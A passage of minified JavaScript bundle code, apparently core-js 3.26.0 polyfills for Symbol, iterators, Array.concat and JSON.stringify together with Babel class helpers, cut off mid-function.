arguments.length<2?ct(it[t])||ct(lt[t]):it[t]&&it[t][e]||lt[t]&&lt[t][e]},ft=E({}.isPrototypeOf),dt=ut("navigator","userAgent")||"",pt=s,mt=dt,ht=pt.process,vt=pt.Deno,yt=ht&&ht.versions||vt&&vt.version,bt=yt&&yt.v8;bt&&(q=(z=bt.split("."))[0]>0&&z[0]<4?1:+(z[0]+z[1])),!q&&mt&&(!(z=mt.match(/Edge\/(\d+)/))||z[1]>=74)&&(z=mt.match(/Chrome\/(\d+)/))&&(q=+z[1]);var _t=q,gt=_t,kt=c,xt=!!Object.getOwnPropertySymbols&&!kt((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&gt&&gt<41})),wt=xt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,jt=ut,St=A,Ot=ft,Et=Object,Tt=wt?function(t){return"symbol"==typeof t}:function(t){var e=jt("Symbol");return St(e)&&Ot(e.prototype,Et(t))},Pt=String,Ct=function(t){try{return Pt(t)}catch(t){return"Object"}},At=A,$t=Ct,Dt=TypeError,It=function(t){if(At(t))return t;throw Dt($t(t)+" is not a function")},Mt=It,Rt=J,Lt=function(t,e){var o=t[e];return Rt(o)?void 0:Mt(o)},Nt=R,Bt=A,Ft=nt,zt=TypeError,qt={exports:{}},Ht=s,Wt=Object.defineProperty,Ut=function(t,e){try{Wt(Ht,t,{value:e,configurable:!0,writable:!0})}catch(o){Ht[t]=e}return e},Vt="__core-js_shared__",Yt=s[Vt]||Ut(Vt,{}),Gt=Yt;(qt.exports=function(t,e){return Gt[t]||(Gt[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.26.0",mode:"pure",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.26.0/LICENSE",source:"https://github.com/zloirock/core-js"});var Jt=K,Qt=Object,Zt=function(t){return Qt(Jt(t))},Kt=Zt,Xt=E({}.hasOwnProperty),te=Object.hasOwn||function(t,e){return Xt(Kt(t),e)},ee=E,oe=0,re=Math.random(),ne=ee(1..toString),ae=function(t){return"Symbol("+(void 0===t?"":t)+")_"+ne(++oe+re,36)},ie=s,le=qt.exports,se=te,ce=ae,ue=xt,fe=wt,de=le("wks"),pe=ie.Symbol,me=pe&&pe.for,he=fe?pe:pe&&pe.withoutSetter||ce,ve=function(t){if(!se(de,t)||!ue&&"string"!=typeof de[t]){var e="Symbol."+t;ue&&se(pe,t)?de[t]=pe[t]:de[t]=fe&&me?me(e):he(e)}return de[t]},ye=R,be=nt,_e=Tt,ge=Lt,ke=function(t,e){var o,r;if("string"===e&&Bt(o=t.toString)&&!Ft(r=Nt(o,t)))return r;if(Bt(o=t.valueOf)&&!Ft(r=Nt(o,t)))return r;if("string"!==e&&Bt(o=t.toString)&&!Ft(r=Nt(o,t)))return r;throw zt("Can't convert object to primitive value")},xe=TypeError,we=ve("toPrimitive"),je=function(t,e){if(!be(t)||_e(t))return t;var o,r=ge(t,we);if(r){if(void 0===e&&(e="default"),o=ye(r,t,e),!be(o)||_e(o))return o;throw xe("Can't convert object to primitive value")}return void 0===e&&(e="number"),ke(t,e)},Se=Tt,Oe=function(t){var e=je(t,"string");return Se(e)?e:e+""},Ee=nt,Te=s.document,Pe=Ee(Te)&&Ee(Te.createElement),Ce=function(t){return Pe?Te.createElement(t):{}},Ae=Ce,$e=!D&&!c((function(){return 7!=Object.defineProperty(Ae("div"),"a",{get:function(){return 7}}).a})),De=D,Ie=R,Me=L,Re=H,Le=et,Ne=Oe,Be=te,Fe=$e,ze=Object.getOwnPropertyDescriptor;$.f=De?ze:function(t,e){if(t=Le(t),e=Ne(e),Fe)try{return ze(t,e)}catch(t){}if(Be(t,e))return Re(!Ie(Me.f,t,e),t[e])};var qe=c,He=A,We=/#|\.prototype\./,Ue=function(t,e){var o=Ye[Ve(t)];return o==Je||o!=Ge&&(He(e)?qe(e):!!e)},Ve=Ue.normalize=function(t){return String(t).replace(We,".").toLowerCase()},Ye=Ue.data={},Ge=Ue.NATIVE="N",Je=Ue.POLYFILL="P",Qe=Ue,Ze=It,Ke=u,Xe=E(E.bind),to=function(t,e){return Ze(t),void 0===e?t:Ke?Xe(t,e):function(){return t.apply(e,arguments)}},eo={},oo=D&&c((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),ro=nt,no=String,ao=TypeError,io=function(t){if(ro(t))return t;throw ao(no(t)+" is not an object")},lo=D,so=$e,co=oo,uo=io,fo=Oe,po=TypeError,mo=Object.defineProperty,ho=Object.getOwnPropertyDescriptor,vo="enumerable",yo="configurable",bo="writable";eo.f=lo?co?function(t,e,o){if(uo(t),e=fo(e),uo(o),"function"==typeof t&&"prototype"===e&&"value"in o&&bo in o&&!o.writable){var r=ho(t,e);r&&r.writable&&(t[e]=o.value,o={configurable:yo in o?o.configurable:r.configurable,enumerable:vo in o?o.enumerable:r.enumerable,writable:!1})}return mo(t,e,o)}:mo:function(t,e,o){if(uo(t),e=fo(e),uo(o),so)try{return mo(t,e,o)}catch(t){}if("get"in o||"set"in o)throw po("Accessors not supported");return"value"in o&&(t[e]=o.value),t};var _o=eo,go=H,ko=D?function(t,e,o){return _o.f(t,e,go(1,o))}:function(t,e,o){return t[e]=o,t},xo=s,wo=h,jo=E,So=A,Oo=$.f,Eo=Qe,To=at,Po=to,Co=ko,Ao=te,$o=function(t){var e=function(o,r,n){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(o);case 2:return new t(o,r)}return new t(o,r,n)}return wo(t,this,arguments)};return e.prototype=t.prototype,e},Do=function(t,e){var o,r,n,a,i,l,s,c,u=t.target,f=t.global,d=t.stat,p=t.proto,m=f?xo:d?xo[u]:(xo[u]||{}).prototype,h=f?To:To[u]||Co(To,u,{})[u],v=h.prototype;for(n in e)o=!Eo(f?n:u+(d?".":"#")+n,t.forced)&&m&&Ao(m,n),i=h[n],o&&(l=t.dontCallGetSet?(c=Oo(m,n))&&c.value:m[n]),a=o&&l?l:e[n],o&&typeof i==typeof a||(s=t.bind&&o?Po(a,xo):t.wrap&&o?$o(a):p&&So(a)?jo(a):a,(t.sham||a&&a.sham||i&&i.sham)&&Co(s,"sham",!0),Co(h,n,s),p&&(Ao(To,r=u+"Prototype")||Co(To,r,{}),Co(To[r],n,a),t.real&&v&&!v[n]&&Co(v,n,a)))},Io=j,Mo=Array.isArray||function(t){return"Array"==Io(t)},Ro=Math.ceil,Lo=Math.floor,No=Math.trunc||function(t){var e=+t;return(e>0?Lo:Ro)(e)},Bo=function(t){var e=+t;return e!=e||0===e?0:No(e)},Fo=Bo,zo=Math.min,qo=function(t){return t>0?zo(Fo(t),9007199254740991):0},Ho=qo,Wo=function(t){return Ho(t.length)},Uo=TypeError,Vo=function(t){if(t>9007199254740991)throw Uo("Maximum allowed index exceeded");return t},Yo=Oe,Go=eo,Jo=H,Qo=function(t,e,o){var r=Yo(e);r in t?Go.f(t,r,Jo(0,o)):t[r]=o},Zo={};Zo[ve("toStringTag")]="z";var Ko="[object z]"===String(Zo),Xo=Ko,tr=A,er=j,or=ve("toStringTag"),rr=Object,nr="Arguments"==er(function(){return arguments}()),ar=Xo?er:function(t){var e,o,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(o=function(t,e){try{return t[e]}catch(t){}}(e=rr(t),or))?o:nr?er(e):"Object"==(r=er(e))&&tr(e.callee)?"Arguments":r},ir=A,lr=Yt,sr=E(Function.toString);ir(lr.inspectSource)||(lr.inspectSource=function(t){return sr(t)});var cr=lr.inspectSource,ur=E,fr=c,dr=A,pr=ar,mr=cr,hr=function(){},vr=[],yr=ut("Reflect","construct"),br=/^\s*(?:class|function)\b/,_r=ur(br.exec),gr=!br.exec(hr),kr=function(t){if(!dr(t))return!1;try{return yr(hr,vr,t),!0}catch(t){return!1}},xr=function(t){if(!dr(t))return!1;switch(pr(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return gr||!!_r(br,mr(t))}catch(t){return!0}};xr.sham=!0;var wr=!yr||fr((function(){var t;return kr(kr.call)||!kr(Object)||!kr((function(){t=!0}))||t}))?xr:kr,jr=Mo,Sr=wr,Or=nt,Er=ve("species"),Tr=Array,Pr=function(t){var e;return jr(t)&&(e=t.constructor,(Sr(e)&&(e===Tr||jr(e.prototype))||Or(e)&&null===(e=e[Er]))&&(e=void 0)),void 0===e?Tr:e},Cr=function(t,e){return new(Pr(t))(0===e?0:e)},Ar=c,$r=_t,Dr=ve("species"),Ir=function(t){return $r>=51||!Ar((function(){var e=[];return(e.constructor={})[Dr]=function(){return{foo:1}},1!==e[t](Boolean).foo}))},Mr=Do,Rr=c,Lr=Mo,Nr=nt,Br=Zt,Fr=Wo,zr=Vo,qr=Qo,Hr=Cr,Wr=Ir,Ur=_t,Vr=ve("isConcatSpreadable"),Yr=Ur>=51||!Rr((function(){var t=[];return t[Vr]=!1,t.concat()[0]!==t})),Gr=Wr("concat"),Jr=function(t){if(!Nr(t))return!1;var e=t[Vr];return void 0!==e?!!e:Lr(t)};Mr({target:"Array",proto:!0,arity:1,forced:!Yr||!Gr},{concat:function(t){var e,o,r,n,a,i=Br(this),l=Hr(i,0),s=0;for(e=-1,r=arguments.length;e<r;e++)if(Jr(a=-1===e?i:arguments[e]))for(n=Fr(a),zr(s+n),o=0;o<n;o++,s++)o in a&&qr(l,s,a[o]);else zr(s+1),qr(l,s++,a);return l.length=s,l}});var Qr=ar,Zr=String,Kr=function(t){if("Symbol"===Qr(t))throw TypeError("Cannot convert a Symbol value to a string");return Zr(t)},Xr={},tn=Bo,en=Math.max,on=Math.min,rn=function(t,e){var o=tn(t);return o<0?en(o+e,0):on(o,e)},nn=et,an=rn,ln=Wo,sn=function(t){return function(e,o,r){var n,a=nn(e),i=ln(a),l=an(r,i);if(t&&o!=o){for(;i>l;)if((n=a[l++])!=n)return!0}else for(;i>l;l++)if((t||l in a)&&a[l]===o)return t||l||0;return!t&&-1}},cn={includes:sn(!0),indexOf:sn(!1)},un={},fn=te,dn=et,pn=cn.indexOf,mn=un,hn=E([].push),vn=function(t,e){var o,r=dn(t),n=0,a=[];for(o in r)!fn(mn,o)&&fn(r,o)&&hn(a,o);for(;e.length>n;)fn(r,o=e[n++])&&(~pn(a,o)||hn(a,o));return a},yn=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],bn=vn,_n=yn,gn=Object.keys||function(t){return bn(t,_n)},kn=D,xn=oo,wn=eo,jn=io,Sn=et,On=gn;Xr.f=kn&&!xn?Object.defineProperties:function(t,e){jn(t);for(var o,r=Sn(e),n=On(e),a=n.length,i=0;a>i;)wn.f(t,o=n[i++],r[o]);return t};var En,Tn=ut("document","documentElement"),Pn=qt.exports,Cn=ae,An=Pn("keys"),$n=function(t){return An[t]||(An[t]=Cn(t))},Dn=io,In=Xr,Mn=yn,Rn=un,Ln=Tn,Nn=Ce,Bn=$n("IE_PROTO"),Fn=function(){},zn=function(t){return"<script>"+t+"</"+"script>"},qn=function(t){t.write(zn("")),t.close();var e=t.parentWindow.Object;return t=null,e},Hn=function(){try{En=new ActiveXObject("htmlfile")}catch(t){}var t,e;Hn="undefined"!=typeof document?document.domain&&En?qn(En):((e=Nn("iframe")).style.display="none",Ln.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(zn("document.F=Object")),t.close(),t.F):qn(En);for(var o=Mn.length;o--;)delete Hn.prototype[Mn[o]];return Hn()};Rn[Bn]=!0;var Wn=Object.create||function(t,e){var o;return null!==t?(Fn.prototype=Dn(t),o=new Fn,Fn.prototype=null,o[Bn]=t):o=Hn(),void 0===e?o:In.f(o,e)},Un={},Vn=vn,Yn=yn.concat("length","prototype");Un.f=Object.getOwnPropertyNames||function(t){return Vn(t,Yn)};var Gn={},Jn=rn,Qn=Wo,Zn=Qo,Kn=Array,Xn=Math.max,ta=function(t,e,o){for(var r=Qn(t),n=Jn(e,r),a=Jn(void 0===o?r:o,r),i=Kn(Xn(a-n,0)),l=0;n<a;n++,l++)Zn(i,l,t[n]);return i.length=l,i},ea=j,oa=et,ra=Un.f,na=ta,aa="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];Gn.f=function(t){return aa&&"Window"==ea(t)?function(t){try{return ra(t)}catch(t){return na(aa)}}(t):ra(oa(t))};var ia={};ia.f=Object.getOwnPropertySymbols;var la=ko,sa=function(t,e,o,r){return r&&r.enumerable?t[e]=o:la(t,e,o),t},ca={},ua=ve;ca.f=ua;var fa,da,pa,ma=at,ha=te,va=ca,ya=eo.f,ba=function(t){var e=ma.Symbol||(ma.Symbol={});ha(e,t)||ya(e,t,{value:va.f(t)})},_a=R,ga=ut,ka=ve,xa=sa,wa=function(){var t=ga("Symbol"),e=t&&t.prototype,o=e&&e.valueOf,r=ka("toPrimitive");e&&!e[r]&&xa(e,r,(function(t){return _a(o,this)}),{arity:1})},ja=ar,Sa=Ko?{}.toString:function(){return"[object "+ja(this)+"]"},Oa=Ko,Ea=eo.f,Ta=ko,Pa=te,Ca=Sa,Aa=ve("toStringTag"),$a=function(t,e,o,r){if(t){var n=o?t:t.prototype;Pa(n,Aa)||Ea(n,Aa,{configurable:!0,value:e}),r&&!Oa&&Ta(n,"toString",Ca)}},Da=A,Ia=s.WeakMap,Ma=Da(Ia)&&/native code/.test(String(Ia)),Ra=Ma,La=s,Na=nt,Ba=ko,Fa=te,za=Yt,qa=$n,Ha=un,Wa="Object already initialized",Ua=La.TypeError,Va=La.WeakMap;if(Ra||za.state){var Ya=za.state||(za.state=new Va);Ya.get=Ya.get,Ya.has=Ya.has,Ya.set=Ya.set,fa=function(t,e){if(Ya.has(t))throw Ua(Wa);return e.facade=t,Ya.set(t,e),e},da=function(t){return Ya.get(t)||{}},pa=function(t){return Ya.has(t)}}else{var Ga=qa("state");Ha[Ga]=!0,fa=function(t,e){if(Fa(t,Ga))throw Ua(Wa);return e.facade=t,Ba(t,Ga,e),e},da=function(t){return Fa(t,Ga)?t[Ga]:{}},pa=function(t){return Fa(t,Ga)}}var Ja={set:fa,get:da,has:pa,enforce:function(t){return pa(t)?da(t):fa(t,{})},getterFor:function(t){return function(e){var o;if(!Na(e)||(o=da(e)).type!==t)throw Ua("Incompatible receiver, "+t+" required");return o}}},Qa=to,Za=G,Ka=Zt,Xa=Wo,ti=Cr,ei=E([].push),oi=function(t){var e=1==t,o=2==t,r=3==t,n=4==t,a=6==t,i=7==t,l=5==t||a;return function(s,c,u,f){for(var d,p,m=Ka(s),h=Za(m),v=Qa(c,u),y=Xa(h),b=0,_=f||ti,g=e?_(s,y):o||i?_(s,0):void 0;y>b;b++)if((l||b in h)&&(p=v(d=h[b],b,m),t))if(e)g[b]=p;else if(p)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:ei(g,d)}else switch(t){case 4:return!1;case 7:ei(g,d)}return a?-1:r||n?n:g}},ri={forEach:oi(0),map:oi(1),filter:oi(2),some:oi(3),every:oi(4),find:oi(5),findIndex:oi(6),filterReject:oi(7)},ni=Do,ai=s,ii=R,li=E,si=D,ci=xt,ui=c,fi=te,di=ft,pi=io,mi=et,hi=Oe,vi=Kr,yi=H,bi=Wn,_i=gn,gi=Un,ki=Gn,xi=ia,wi=$,ji=eo,Si=Xr,Oi=L,Ei=sa,Ti=qt.exports,Pi=un,Ci=ae,Ai=ve,$i=ca,Di=ba,Ii=wa,Mi=$a,Ri=Ja,Li=ri.forEach,Ni=$n("hidden"),Bi="Symbol",Fi=Ri.set,zi=Ri.getterFor(Bi),qi=Object.prototype,Hi=ai.Symbol,Wi=Hi&&Hi.prototype,Ui=ai.TypeError,Vi=ai.QObject,Yi=wi.f,Gi=ji.f,Ji=ki.f,Qi=Oi.f,Zi=li([].push),Ki=Ti("symbols"),Xi=Ti("op-symbols"),tl=Ti("wks"),el=!Vi||!Vi.prototype||!Vi.prototype.findChild,ol=si&&ui((function(){return 7!=bi(Gi({},"a",{get:function(){return Gi(this,"a",{value:7}).a}})).a}))?function(t,e,o){var r=Yi(qi,e);r&&delete qi[e],Gi(t,e,o),r&&t!==qi&&Gi(qi,e,r)}:Gi,rl=function(t,e){var o=Ki[t]=bi(Wi);return Fi(o,{type:Bi,tag:t,description:e}),si||(o.description=e),o},nl=function(t,e,o){t===qi&&nl(Xi,e,o),pi(t);var r=hi(e);return pi(o),fi(Ki,r)?(o.enumerable?(fi(t,Ni)&&t[Ni][r]&&(t[Ni][r]=!1),o=bi(o,{enumerable:yi(0,!1)})):(fi(t,Ni)||Gi(t,Ni,yi(1,{})),t[Ni][r]=!0),ol(t,r,o)):Gi(t,r,o)},al=function(t,e){pi(t);var o=mi(e),r=_i(o).concat(cl(o));return Li(r,(function(e){si&&!ii(il,o,e)||nl(t,e,o[e])})),t},il=function(t){var e=hi(t),o=ii(Qi,this,e);return!(this===qi&&fi(Ki,e)&&!fi(Xi,e))&&(!(o||!fi(this,e)||!fi(Ki,e)||fi(this,Ni)&&this[Ni][e])||o)},ll=function(t,e){var o=mi(t),r=hi(e);if(o!==qi||!fi(Ki,r)||fi(Xi,r)){var n=Yi(o,r);return!n||!fi(Ki,r)||fi(o,Ni)&&o[Ni][r]||(n.enumerable=!0),n}},sl=function(t){var e=Ji(mi(t)),o=[];return Li(e,(function(t){fi(Ki,t)||fi(Pi,t)||Zi(o,t)})),o},cl=function(t){var e=t===qi,o=Ji(e?Xi:mi(t)),r=[];return Li(o,(function(t){!fi(Ki,t)||e&&!fi(qi,t)||Zi(r,Ki[t])})),r};ci||(Ei(Wi=(Hi=function(){if(di(Wi,this))throw Ui("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?vi(arguments[0]):void 0,e=Ci(t),o=function(t){this===qi&&ii(o,Xi,t),fi(this,Ni)&&fi(this[Ni],e)&&(this[Ni][e]=!1),ol(this,e,yi(1,t))};return si&&el&&ol(qi,e,{configurable:!0,set:o}),rl(e,t)}).prototype,"toString",(function(){return zi(this).tag})),Ei(Hi,"withoutSetter",(function(t){return rl(Ci(t),t)})),Oi.f=il,ji.f=nl,Si.f=al,wi.f=ll,gi.f=ki.f=sl,xi.f=cl,$i.f=function(t){return rl(Ai(t),t)},si&&Gi(Wi,"description",{configurable:!0,get:function(){return zi(this).description}})),ni({global:!0,constructor:!0,wrap:!0,forced:!ci,sham:!ci},{Symbol:Hi}),Li(_i(tl),(function(t){Di(t)})),ni({target:Bi,stat:!0,forced:!ci},{useSetter:function(){el=!0},useSimple:function(){el=!1}}),ni({target:"Object",stat:!0,forced:!ci,sham:!si},{create:function(t,e){return void 0===e?bi(t):al(bi(t),e)},defineProperty:nl,defineProperties:al,getOwnPropertyDescriptor:ll}),ni({target:"Object",stat:!0,forced:!ci},{getOwnPropertyNames:sl}),Ii(),Mi(Hi,Bi),Pi[Ni]=!0;var ul=xt&&!!Symbol.for&&!!Symbol.keyFor,fl=Do,dl=ut,pl=te,ml=Kr,hl=qt.exports,vl=ul,yl=hl("string-to-symbol-registry"),bl=hl("symbol-to-string-registry");fl({target:"Symbol",stat:!0,forced:!vl},{for:function(t){var e=ml(t);if(pl(yl,e))return yl[e];var o=dl("Symbol")(e);return yl[e]=o,bl[o]=e,o}});var _l=Do,gl=te,kl=Tt,xl=Ct,wl=ul,jl=(0,qt.exports)("symbol-to-string-registry");_l({target:"Symbol",stat:!0,forced:!wl},{keyFor:function(t){if(!kl(t))throw TypeError(xl(t)+" is not a symbol");if(gl(jl,t))return jl[t]}});var Sl=E([].slice),Ol=Do,El=ut,Tl=h,Pl=R,Cl=E,Al=c,$l=Mo,Dl=A,Il=nt,Ml=Tt,Rl=Sl,Ll=xt,Nl=El("JSON","stringify"),Bl=Cl(/./.exec),Fl=Cl("".charAt),zl=Cl("".charCodeAt),ql=Cl("".replace),Hl=Cl(1..toString),Wl=/[\uD800-\uDFFF]/g,Ul=/^[\uD800-\uDBFF]$/,Vl=/^[\uDC00-\uDFFF]$/,Yl=!Ll||Al((function(){var t=El("Symbol")();return"[null]"!=Nl([t])||"{}"!=Nl({a:t})||"{}"!=Nl(Object(t))})),Gl=Al((function(){return'"\\udf06\\ud834"'!==Nl("\udf06\ud834")||'"\\udead"'!==Nl("\udead")})),Jl=function(t,e){var o=Rl(arguments),r=e;if((Il(e)||void 0!==t)&&!Ml(t))return $l(e)||(e=function(t,e){if(Dl(r)&&(e=Pl(r,this,t,e)),!Ml(e))return e}),o[1]=e,Tl(Nl,null,o)},Ql=function(t,e,o){var r=Fl(o,e-1),n=Fl(o,e+1);return Bl(Ul,t)&&!Bl(Vl,n)||Bl(Vl,t)&&!Bl(Ul,r)?"\\u"+Hl(zl(t,0),16):t};Nl&&Ol({target:"JSON",stat:!0,arity:3,forced:Yl||Gl},{stringify:function(t,e,o){var r=Rl(arguments),n=Tl(Yl?Jl:Nl,null,r);return Gl&&"string"==typeof n?ql(n,Wl,Ql):n}});var Zl=ia,Kl=Zt;Do({target:"Object",stat:!0,forced:!xt||c((function(){Zl.f(1)}))},{getOwnPropertySymbols:function(t){var e=Zl.f;return e?e(Kl(t)):[]}}),ba("asyncIterator"),ba("hasInstance"),ba("isConcatSpreadable"),ba("iterator"),ba("match"),ba("matchAll"),ba("replace"),ba("search"),ba("species"),ba("split");var Xl=wa;ba("toPrimitive"),Xl();var ts=ut,es=$a;ba("toStringTag"),es(ts("Symbol"),"Symbol"),ba("unscopables"),$a(s.JSON,"JSON",!0);var os,rs,ns,as=at.Symbol,is={},ls=D,ss=te,cs=Function.prototype,us=ls&&Object.getOwnPropertyDescriptor,fs=ss(cs,"name"),ds={EXISTS:fs,PROPER:fs&&"something"===function(){}.name,CONFIGURABLE:fs&&(!ls||ls&&us(cs,"name").configurable)},ps=!c((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),ms=te,hs=A,vs=Zt,ys=ps,bs=$n("IE_PROTO"),_s=Object,gs=_s.prototype,ks=ys?_s.getPrototypeOf:function(t){var e=vs(t);if(ms(e,bs))return e[bs];var o=e.constructor;return hs(o)&&e instanceof o?o.prototype:e instanceof _s?gs:null},xs=c,ws=A,js=nt,Ss=Wn,Os=ks,Es=sa,Ts=ve("iterator"),Ps=!1;[].keys&&("next"in(ns=[].keys())?(rs=Os(Os(ns)))!==Object.prototype&&(os=rs):Ps=!0);var Cs=!js(os)||xs((function(){var t={};return os[Ts].call(t)!==t}));ws((os=Cs?{}:Ss(os))[Ts])||Es(os,Ts,(function(){return this}));var As={IteratorPrototype:os,BUGGY_SAFARI_ITERATORS:Ps},$s=As.IteratorPrototype,Ds=Wn,Is=H,Ms=$a,Rs=is,Ls=function(){return this},Ns=A,Bs=String,Fs=TypeError,zs=E,qs=io,Hs=function(t){if("object"==typeof t||Ns(t))return t;throw Fs("Can't set "+Bs(t)+" as a prototype")},Ws=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,o={};try{(t=zs(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(o,[]),e=o instanceof Array}catch(t){}return function(o,r){return qs(o),Hs(r),e?t(o,r):o.__proto__=r,o}}():void 0),Us=Do,Vs=R,Ys=ds,Gs=function(t,e,o,r){var n=e+" Iterator";return t.prototype=Ds($s,{next:Is(+!r,o)}),Ms(t,n,!1,!0),Rs[n]=Ls,t},Js=ks,Qs=$a,Zs=sa,Ks=is,Xs=As,tc=Ys.PROPER,ec=Xs.BUGGY_SAFARI_ITERATORS,oc=ve("iterator"),rc="keys",nc="values",ac="entries",ic=function(){return this},lc=function(t,e,o,r,n,a,i){Gs(o,e,r);var l,s,c,u=function(t){if(t===n&&h)return h;if(!ec&&t in p)return p[t];switch(t){case rc:case nc:case ac:return function(){return new o(this,t)}}return function(){return new o(this)}},f=e+" Iterator",d=!1,p=t.prototype,m=p[oc]||p["@@iterator"]||n&&p[n],h=!ec&&m||u(n),v="Array"==e&&p.entries||m;if(v&&(l=Js(v.call(new t)))!==Object.prototype&&l.next&&(Qs(l,f,!0,!0),Ks[f]=ic),tc&&n==nc&&m&&m.name!==nc&&(d=!0,h=function(){return Vs(m,this)}),n)if(s={values:u(nc),keys:a?h:u(rc),entries:u(ac)},i)for(c in s)(ec||d||!(c in p))&&Zs(p,c,s[c]);else Us({target:e,proto:!0,forced:ec||d},s);return i&&p[oc]!==h&&Zs(p,oc,h,{name:n}),Ks[e]=h,s},sc=function(t,e){return{value:t,done:e}},cc=et,uc=function(){},fc=is,dc=Ja,pc=(eo.f,lc),mc=sc,hc="Array Iterator",vc=dc.set,yc=dc.getterFor(hc);pc(Array,"Array",(function(t,e){vc(this,{type:hc,target:cc(t),index:0,kind:e})}),(function(){var t=yc(this),e=t.target,o=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,mc(void 0,!0)):mc("keys"==o?r:"values"==o?e[r]:[r,e[r]],!1)}),"values");fc.Arguments=fc.Array;uc(),uc(),uc();var bc={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},_c=s,gc=ar,kc=ko,xc=is,wc=ve("toStringTag");for(var jc in bc){var Sc=_c[jc],Oc=Sc&&Sc.prototype;Oc&&gc(Oc)!==wc&&kc(Oc,wc,jc),xc[jc]=xc.Array}var Ec=as,Tc=Ec;ba("asyncDispose"),ba("dispose"),ba("matcher"),ba("metadataKey"),ba("observable"),ba("metadata"),ba("patternMatch"),ba("replaceAll"),i.exports=Tc,function(t){t.exports=i.exports}(a);var Pc=n(a.exports),Cc={exports:{}},Ac={exports:{}},$c=E,Dc=Bo,Ic=Kr,Mc=K,Rc=$c("".charAt),Lc=$c("".charCodeAt),Nc=$c("".slice),Bc=function(t){return function(e,o){var r,n,a=Ic(Mc(e)),i=Dc(o),l=a.length;return i<0||i>=l?t?"":void 0:(r=Lc(a,i))<55296||r>56319||i+1===l||(n=Lc(a,i+1))<56320||n>57343?t?Rc(a,i):r:t?Nc(a,i,i+2):n-56320+(r-55296<<10)+65536}},Fc={codeAt:Bc(!1),charAt:Bc(!0)}.charAt,zc=Kr,qc=Ja,Hc=lc,Wc=sc,Uc="String Iterator",Vc=qc.set,Yc=qc.getterFor(Uc);Hc(String,"String",(function(t){Vc(this,{type:Uc,string:zc(t),index:0})}),(function(){var t,e=Yc(this),o=e.string,r=e.index;return r>=o.length?Wc(void 0,!0):(t=Fc(o,r),e.index+=t.length,Wc(t,!1))}));var Gc=ca.f("iterator");!function(t){t.exports=Gc}(Ac),function(t){t.exports=Ac.exports}(Cc);var Jc=n(Cc.exports);function Qc(t){return(Qc="function"==typeof Pc&&"symbol"==typeof Jc?function(t){return typeof t}:function(t){return t&&"function"==typeof Pc&&t.constructor===Pc&&t!==Pc.prototype?"symbol":typeof t})(t)}function Zc(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Kc={exports:{}},Xc={exports:{}},tu={exports:{}},eu=Do,ou=D,ru=eo.f;eu({target:"Object",stat:!0,forced:Object.defineProperty!==ru,sham:!ou},{defineProperty:ru});var nu=at.Object,au=tu.exports=function(t,e,o){return nu.defineProperty(t,e,o)};nu.defineProperty.sham&&(au.sham=!0);var iu=tu.exports;!function(t){t.exports=iu}(Xc),function(t){t.exports=Xc.exports}(Kc);var lu=n(Kc.exports);function su(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),lu(t,r.key,r)}}function cu(t,e,o){return e&&su(t.prototype,e),o&&su(t,o),lu(t,"prototype",{writable:!1}),t}function uu(t,e,o){if(!e.has(t))throw new TypeError("attempted to "+o+" private field on non-instance");return e.get(t)}function fu(t,e){return function(t,e){return e.get?e.get.call(t):e.value}(t,uu(t,e,"get"))}function du(t,e,o){return function(t,e,o){if(e.set)e.set.call(t,o);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=o}}(t,uu(t,e,"set"),o),o}var pu={exports:{}},mu=ut,hu=Un,vu=ia,yu=io,bu=E([].concat),_u=mu("Reflect","ownKeys")||function(t){var e=hu.f(yu(t)),o=vu.f;return o?bu(e,o(t)):e},gu=te,ku=_u,xu=$,wu=eo,ju=Error,Su=E("".replace),Ou=String(ju("zxcasd").stack),Eu=/\n\s*at [^:]*:[^\n]*/,Tu=Eu.test(Ou),Pu=nt,Cu=ko,Au=is,$u=ve("iterator"),Du=Array.prototype,Iu=function(t){return void 0!==t&&(Au.Array===t||Du[$u]===t)},Mu=ar,Ru=Lt,Lu=J,Nu=is,Bu=ve("iterator"),Fu=function(t){if(!Lu(t))return Ru(t,Bu)||Ru(t,"@@iterator")||Nu[Mu(t)]},zu=R,qu=It,Hu=io,Wu=Ct,Uu=Fu,Vu=TypeError,Yu=function(t,e){var o=arguments.length<2?Uu(t):e;if(qu(o))return Hu(zu(o,t));throw Vu(Wu(t)+" is not iterable")},Gu=R,Ju=io,Qu=Lt,Zu=function(t,e,o){var r,n;Ju(t);try{if(!(r=Qu(t,"return"))){if("throw"===e)throw o;return o}r=Gu(r,t)}catch(t){n=!0,r=t}if("throw"===e)throw o;if(n)throw r;return 